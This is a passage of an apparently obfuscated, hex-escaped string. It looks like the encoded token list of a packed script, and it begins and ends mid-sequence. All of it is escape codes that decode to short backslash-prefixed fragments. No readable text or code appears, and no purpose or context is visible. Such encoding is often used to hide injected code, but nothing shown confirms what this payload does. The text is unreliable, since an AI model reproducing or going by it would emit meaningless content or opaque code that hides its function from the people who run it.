5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x75\x5c\